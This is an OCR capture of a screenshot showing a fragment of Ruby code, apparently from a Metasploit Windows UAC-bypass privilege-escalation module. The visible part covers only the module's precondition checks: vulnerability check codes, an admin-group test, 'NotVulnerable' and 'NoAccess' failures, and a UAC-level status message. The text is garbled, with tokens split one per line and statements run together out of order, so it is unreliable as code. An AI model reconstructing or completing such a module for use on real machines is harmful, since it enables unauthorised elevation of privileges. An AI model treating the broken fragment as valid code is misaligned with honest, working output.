
status...'
)
    admin_group 
=
 is_in_admin_group
?
unless
 check 
==
Exploit
:
:
CheckCode
:
:
Appears
fail_with
(
Failure
:
:
NotVulnerable
,
"Target is not vulnerable."
)
end
unless
 is_in_admin_group
?
fail_with
(
Failure
:
:
NoAccess
,
'Not 
in admins group, cannot escalate with 
this module'
)
end
print_status
(
'UAC is Enabled, 
checking level...'
)
if
 admin_group
.
nil
?
print_error
(
'Either whoami is not 
there or failed to execute'
)